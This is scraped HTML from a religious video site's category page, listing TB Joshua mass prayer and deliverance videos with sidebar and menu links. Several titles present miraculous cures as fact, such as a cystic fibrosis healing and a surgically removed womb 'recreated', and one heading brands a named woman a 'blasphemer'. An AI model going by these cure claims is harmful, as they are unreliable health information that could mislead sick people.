                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/release-yourself-mass-prayer-with-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2016-04-07T00:00:00+01:00" class="entry-date updated">7th April 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>62</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24139">
					<a href="https://destinyrestored.org/scoan-030416-part-44-mass-prayer-prophecy-deliverance-emmanuel-tv/" target="_self" title="SCOAN 03/04/16: (Part 4/4) Mass Prayer, Prophecy &#038; Deliverance. Emmanuel TV">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-525-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-525-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-525-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-525-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="SCOAN 03/04/16: (Part 4/4) Mass Prayer, Prophecy &#038; Deliverance. Emmanuel TV" data-id="24139">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24139]=["http:\/\/www.youtube.com\/watch?v=Id7Dhaq7PRw"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/scoan-030416-part-44-mass-prayer-prophecy-deliverance-emmanuel-tv/" target="_self" title="SCOAN 03/04/16: (Part 4/4) Mass Prayer, Prophecy &#038; Deliverance. Emmanuel TV">SCOAN 03/04/16: (Part 4/4) Mass Prayer, Prophecy &#038; Deliverance. Emmanuel TV</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                SCOAN 03/04/16: (Part 4/4) Mass Prayer, Prophecy &amp; Deliverance. Emmanuel TV 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/scoan-030416-part-44-mass-prayer-prophecy-deliverance-emmanuel-tv/" class="cactus-info" rel="bookmark"><time datetime="2016-04-03T00:00:00+01:00" class="entry-date updated">3rd April 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>31</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="23931">
					<a href="https://destinyrestored.org/mass-prayer-deliverance-with-tb-joshua-emmanuel-tv/" target="_self" title="Mass Prayer &#038; Deliverance with TB Joshua. Emmanuel TV">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-459-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-459-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-459-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-459-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="Mass Prayer &#038; Deliverance with TB Joshua. Emmanuel TV" data-id="23931">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[23931]=["http:\/\/www.youtube.com\/watch?v=VO-rGEbWgN8"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/mass-prayer-deliverance-with-tb-joshua-emmanuel-tv/" target="_self" title="Mass Prayer &#038; Deliverance with TB Joshua. Emmanuel TV">Mass Prayer &#038; Deliverance with TB Joshua. Emmanuel TV</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Mass Prayer &amp; Deliverance with TB Joshua. Emmanuel TV 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/mass-prayer-deliverance-with-tb-joshua-emmanuel-tv/" class="cactus-info" rel="bookmark"><time datetime="2016-03-06T00:00:00+00:00" class="entry-date updated">6th March 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>60</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                                                <!--item listing-->
                                                                                    
                                </div>
                                
                                <div class="page-navigation heading-font">						<script type="text/javascript">var cactus={"ajaxurl":"https://destinyrestored.org/wp-admin/admin-ajax.php","query_vars":{"category_name":"mass-prayers/mass-prayer-by-snr-prophet-tb-joshua"},"current_url":"https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua"}</script>
											<nav class="navigation-ajax">
						<div class="wp-pagenavi">
							<a href="javascript:void(0)" data-target=".cactus-listing-config .cactus-sub-wrap" data-template="html/loop/content" id="navigation-ajax" class="load-more btn btn-default font-1">
								<div class="load-title">Load More</div>
								<i class="fas fa-sync fa-pulse hidden-loading" id="load-spin"></i>
							</a>
						</div>
					</nav>

					</div>
                                                            </div>
                        </div>
                        
                    </div>
                </div>
				<!--Sidebar-->
<div class="cactus-sidebar ct-medium">
        <div class="cactus-sidebar-content">
		<aside id="media_video-3" class="   widget widget_media_video"><style>#media_video-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-23931-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=hzLMeZ_3lPk&#038;_=2"/><a href="https://www.youtube.com/watch?v=hzLMeZ_3lPk">https://www.youtube.com/watch?v=hzLMeZ_3lPk</a></video></div></div></aside><aside id="popular_posts_id-59" class="   widget widget-popular-post"><style>#popular_posts_id-59 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>Top 5 Videos<i class="ct-sub-w-title">Popular</i></span></h2><div class="widget-popular-post-content ">
				<div class="cactus-listing-wrap">
					<div class="cactus-listing-config style-3 style-widget-popular-post">
						<div class="cactus-sub-wrap"><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 2" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-2/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" target="_self" title="SATAN IN EXTREME FRUSTRATION 2">SATAN IN EXTREME FRUSTRATION 2</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 1" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-1/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" target="_self" title="SATAN IN EXTREME FRUSTRATION 1">SATAN IN EXTREME FRUSTRATION 1</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Beware Of Blasphemers Part 5" target="_self" href="https://destinyrestored.org/beware-of-blasphemers-part-5/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" target="_self" title="Beware Of Blasphemers Part 5">Beware Of Blasphemers Part 5</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" class="cactus-info" rel="bookmark"><time datetime="2009-05-03T00:00:00+01:00" class="entry-date updated">3rd May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3" target="_self" href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" target="_self" title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3">AID FOR THE AGED &#8211; HEART BREAKING STUFF 3</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" class="cactus-info" rel="bookmark"><time datetime="2008-05-30T00:00:00+01:00" class="entry-date updated">30th May 2008</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Cystic Fibrosis | Miraculously Healed | TB Joshua" target="_self" href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt=""/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" target="_self" title="Cystic Fibrosis | Miraculously Healed | TB Joshua">Cystic Fibrosis | Miraculously Healed | TB Joshua</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-13T00:00:00+00:00" class="entry-date updated">13th February 2013</time></a></div></div>    
						</div>
					</div>	
					</article></div>
						</div>
					</div>	
				</div></div></aside>  
    </div>  
</div>
<!--Sidebar-->            </div>
        </div>
    </div>
</div>
            <!--footer-->
            <footer>
            	<div class="footer-inner dark-div">
                	                        <div class="footer-sidebar cactus-sidebar">
                            <div class="cactus-container padding-20px">                        	
                                <div class="cactus-row magin-20px">
                                    <aside id="text-200" class="   widget module widget-col widget_text"><style>#text-200 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">WHY DESTINY RESTORED ?</h2>			<div class="textwidget"><div class="col-lg-3">
<aside id="text-2" class="widget widget_text">
<div class="textwidget">
<p>Destiny Restored is a chronicle of the exploits of Jesus Christ through his servant, The anointed man of God, Snr. Prophet TB. Joshua, The Wise Men; Wise Man Christopher, Wise Man Daniel, Wise Man Harry &amp; Wise Man Racine.</p>
<p>Let the living yoke and affliction breaking prayers set you free from every bondage!<br/>
Allow the anointing from heaven to set you apart for uncommon blessing and favour of God.</p>
<p>See the exploits by timeline and subject matter, in a secure environment, free of pop-ups, salacious sponsored advertisements and distracting videos. Stay blessed. Stay in Faith. Spread the Word, Let Love Lead.</p>
</div>
</aside>
</div>
</div>
		</div></aside><aside id="nav_menu-2" class="   widget module widget-col widget_nav_menu"><style>#nav_menu-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">QUICK LINK</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25511"><a href="https://destinyrestored.org/emmanuel-tv-prays-for-covid-19-patients-in-isolation-centres/">EMMANUEL.TV PRAYS FOR COVID-19 PATIENTS IN ISOLATION CENTRES</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25513"><a rel="privacy-policy" href="https://destinyrestored.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25509"><a href="https://destinyrestored.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25512"><a href="https://destinyrestored.org/register-2/">Register</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://destinyrestored.org/contact-us/">Contact Us</a></li>
</ul></div></div></aside><aside id="text-201" class="   widget module widget-col widget_text"><style>#text-201 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">IN DEFENCE OF THE TRUTH</h2>			<div class="textwidget"><p><a href="http://www.theremnant.com/08-10-04.html">SUBERSKIE SPEAKS OUT FOR T. B. JOSHUA</a><br/>
<a href="http://www.doveministries.com/religous-monitor">IN DEFENCE OF THE TRUTH</a><br/>
<a href="https://web.archive.org/web/20190623142135/http://www.doveministries.com/Default.aspx?PageID=16745683&amp;A=SearchResult&amp;SearchID=2936886&amp;ObjectID=16745683&amp;ObjectType=1">TESTIMONY BY DUTCH THEOLOGIAN PROFESSOR WILEM J. OUWENEEL</a></p>
</div>
		</div></aside>                                </div>
                            </div>
                        </div>
                                    </div>
                
                <div class="footer-info dark-div">
                	<div class="cactus-container padding-20px">
                    	<div class="cactus-row magin-20px">
                        	<div class="copyright font-1">© 2024. Wells Electronics UK. All rights reserved.</div>
                            <div class="link font-1">
                            	<div class="menu-footer-menu-container has-gototop">
                                	<ul id="menu-footer-menu" class="menu">
                                    	                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                 </div>
            </footer><!--footer-->
                	</div>
        
                        
        <!--Menu moblie-->
        <div class="canvas-ovelay"></div>
        <div id="off-canvas" class="off-canvas-default dark-div">
          <div class="off-canvas-inner navigation-font">
            <div class="close-canvas-menu"> <i class="fas fa-times"></i> CLOSE </div>
            <nav class="off-menu">
              <ul>                        	
				  <li id="nav-menu-item-25185" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/aid-to-the-community/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">AID TO COMMUNITIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25581" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ALBANIA </a></li>
	<li id="nav-menu-item-25595" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; BOSTWANA </a></li>
	<li id="nav-menu-item-25175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; GHANA </a></li>
	<li id="nav-menu-item-25176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; HAITI </a></li>
	<li id="nav-menu-item-25186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/" class="menu-link  sub-menu-link">AID HURRICANE HAIYAN &#8211; PHILLIPINES </a></li>
	<li id="nav-menu-item-25177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; INDIA </a></li>
	<li id="nav-menu-item-25591" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; LITHUANIA </a></li>
	<li id="nav-menu-item-25178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; MEXICO </a></li>
	<li id="nav-menu-item-25179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NAMIBIA </a></li>
	<li id="nav-menu-item-25180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NIGERIA </a></li>
	<li id="nav-menu-item-25181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; PAKISTAN </a></li>
	<li id="nav-menu-item-25182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; RUSSIA </a></li>
	<li id="nav-menu-item-25183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; SOUTH AFRICA </a></li>
	<li id="nav-menu-item-25184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; UKRAINE </a></li>
	<li id="nav-menu-item-25187" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ZIMBABWE </a></li>
	<li id="nav-menu-item-25188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/" class="menu-link  sub-menu-link">CARE OF THE ELDERLY </a></li>
	<li id="nav-menu-item-25189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scholerships/" class="menu-link  sub-menu-link">SCHOLERSHIPS </a></li>
	<li id="nav-menu-item-25190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/job-gateway/" class="menu-link  sub-menu-link">JOB GATEWAY </a></li>
	<li id="nav-menu-item-25191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deportee-resettlements/" class="menu-link  sub-menu-link">DEPORTEE RESETTLEMENTS </a></li>
	<li id="nav-menu-item-25205" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/" class="menu-link  sub-menu-link">MINISTRY OF RECONCILIATION </a></li>
	<li id="nav-menu-item-25194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/orphans/" class="menu-link  sub-menu-link">ORPHANS </a></li>
	<li id="nav-menu-item-25193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/people-with-disability/" class="menu-link  sub-menu-link">PEOPLE WITH DISABILITY </a></li>
	<li id="nav-menu-item-25207" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-olympics/" class="menu-link  sub-menu-link">SPECIAL OLYMPICS </a></li>
	<li id="nav-menu-item-25192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25208" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/windows/" class="menu-link  sub-menu-link">WIDOWS </a></li>

</ul>
</li>
<li id="nav-menu-item-25204" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-testimonies/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN TESTIMONIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/" class="menu-link  sub-menu-link">ANOINTING STICKER TESTIMONY </a></li>
	<li id="nav-menu-item-25197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/" class="menu-link  sub-menu-link">BREAKTHROUGH TESTIMONIES </a></li>
	<li id="nav-menu-item-25198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/" class="menu-link  sub-menu-link">DELIVERANCE TESTIMONIES </a></li>
	<li id="nav-menu-item-25199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/" class="menu-link  sub-menu-link">DREAM REVELATION TESTIMONIES </a></li>
	<li id="nav-menu-item-25200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25202" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/" class="menu-link  sub-menu-link">PROPHETIC TESTIMONIES </a></li>
	<li id="nav-menu-item-25203" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/" class="menu-link  sub-menu-link">SCOAN BELIEVER&#8217;S CARD TESTIMONY </a></li>
	<li id="nav-menu-item-25213" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/" class="menu-link  sub-menu-link">SCOAN FAITH BRACELET </a></li>
	<li id="nav-menu-item-25214" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/" class="menu-link  sub-menu-link">GOOD MORNING WATER &#8211; 2015 </a></li>
	<li id="nav-menu-item-25215" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25216" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/" class="menu-link  sub-menu-link">THURSDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25217" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/" class="menu-link  sub-menu-link">SUNDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25218" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25219" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/" class="menu-link  sub-menu-link">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV </a></li>
	<li id="nav-menu-item-25220" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/" class="menu-link  sub-menu-link">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED! </a></li>

</ul>
</li>
